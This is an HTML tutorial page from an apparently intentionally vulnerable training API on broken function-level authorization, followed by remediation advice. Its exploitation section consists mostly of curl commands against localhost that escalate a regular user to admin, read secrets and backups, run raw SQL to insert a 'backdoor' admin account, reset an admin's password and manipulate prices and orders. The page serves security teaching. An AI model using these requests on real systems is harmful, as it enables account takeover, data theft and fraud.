



<file: guides/vulnerabilities/api5-bfla.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API5:2023 - Broken Function Level Authorization | VulnAPI-101</title>
    <meta name="description" content="Learn about BFLA and privilege escalation vulnerabilities with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api5">API5:2023</span> Broken Function Level Authorization (BFLA)</h2>
            <span class="badge badge-danger">HIGH SEVERITY</span>

            <h3>Description</h3>
            <p>Broken Function Level Authorization occurs when APIs don't properly verify if the user has permission to execute specific functions. Administrative endpoints are often exposed to regular users, allowing them to perform privileged actions.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/admin.py</code> - All endpoints lack proper admin verification</li>
                <li><code>app/routes/products.py</code> - Create/Update/Delete without role check</li>
                <li><code>app/routes/orders.py</code> - Bulk operations without authorization</li>
                <li><code>app/routes/users.py</code> - Delete users without admin check</li>
            </ul>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. Access Admin Endpoints as Regular User</h3>
            <p>Admin endpoints only check for authentication, not admin role:</p>
            <div class="code-container">
                <pre><code># Login as regular user
TOKEN=$(curl -s -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "john", "password": "password123"}' | jq -r '.token')

# Access admin user list
curl http://localhost:5000/api/admin/users \
  -H "Authorization: Bearer $TOKEN"

# View application configuration (secrets!)
curl http://localhost:5000/api/admin/config \
  -H "Authorization: Bearer $TOKEN"

# Access audit logs
curl http://localhost:5000/api/admin/logs \
  -H "Authorization: Bearer $TOKEN"

# Download full database backup
curl http://localhost:5000/api/admin/backup \
  -H "Authorization: Bearer $TOKEN"</code></pre>
            </div>

            <h3>2. Execute Admin Functions</h3>
            <p>Regular users can execute administrative operations:</p>
            <div class="code-container">
                <pre><code># Change anyone's role to admin
curl -X PUT http://localhost:5000/api/admin/users/2/role \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"role": "admin"}'

# Deactivate any user account (even admin!)
curl -X POST http://localhost:5000/api/admin/users/1/deactivate \
  -H "Authorization: Bearer $TOKEN"

# Create discount coupons
curl -X POST http://localhost:5000/api/admin/coupons \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "code": "HACKER100",
    "discount_percent": 100,
    "max_uses": 1000
  }'</code></pre>
            </div>

            <h3>3. Execute Raw SQL Queries</h3>
            <p>Database query endpoint accessible to any authenticated user:</p>
            <div class="code-container">
                <pre><code># Execute arbitrary SQL
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "SELECT * FROM users"}'

# Update data directly
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "UPDATE users SET role = '\''admin'\'' WHERE id = 2"}'

# Insert new admin user
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "INSERT INTO users (username, email, password, role) VALUES ('\''backdoor'\'', '\''back@door.com'\'', '\''pass'\'', '\''admin'\'')"}'</code></pre>
            </div>

            <h3>4. Product Management (Non-Admin)</h3>
            <p>Any authenticated user can manage products:</p>
            <div class="code-container">
                <pre><code># Create product (should be admin only)
curl -X POST http://localhost:5000/api/products \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "name": "Malicious Product",
    "price": 0.01,
    "description": "Created by non-admin"
  }'

# Delete any product
curl -X DELETE http://localhost:5000/api/products/1 \
  -H "Authorization: Bearer $TOKEN"

# Bulk price manipulation
curl -X POST http://localhost:5000/api/products/bulk-price-update \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"updates": [{"product_id": 1, "price": 0.01}]}'</code></pre>
            </div>

            <h3>5. User Management (Non-Admin)</h3>
            <p>Delete or modify any user:</p>
            <div class="code-container">
                <pre><code># Delete admin user
curl -X DELETE http://localhost:5000/api/users/1 \
  -H "Authorization: Bearer $TOKEN"

# Modify admin's password
curl -X PUT http://localhost:5000/api/users/1 \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"password": "pwned123"}'</code></pre>
            </div>

            <h3>6. Order Management</h3>
            <p>Bulk operations without proper authorization:</p>
            <div class="code-container">
                <pre><code># Bulk cancel orders
curl -X POST http://localhost:5000/api/orders/bulk-status \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"order_ids": [1, 2, 3], "status": "cancelled"}'

# Refund any order
curl -X POST http://localhost:5000/api/orders/1/refund \
  -H "Authorization: Bearer $TOKEN"</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Full Admin Access:</strong> Regular users can perform all admin functions</li>
                <li><strong>Data Manipulation:</strong> Direct database access via SQL queries</li>
                <li><strong>Business Disruption:</strong> Delete products, cancel orders, deactivate users</li>
                <li><strong>Secret Exposure:</strong> Access to configuration including API keys</li>
                <li><strong>Privilege Escalation:</strong> Make any user an admin</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Implement role-based access control (RBAC)</li>
                <li>Verify role from database, not just from token</li>
                <li>Use @admin_required decorator consistently</li>
                <li>Separate admin routes into different service/port</li>
                <li>Log all admin actions for audit</li>
            </ol>
            <div class="code-container">
                <pre><code># Proper admin check
def admin_required(f):
    @wraps(f)
    @token_required
    def decorated(*args, **kwargs):
        # Verify role from DATABASE, not token
        user = User.query.get(g.current_user_id)
        if not user or user.role != 'admin':
            return jsonify({'error': 'Admin access required'}), 403
        return f(*args, **kwargs)
    return decorated</code></pre>
            </div>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa5-broken-function-level-authorization/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>
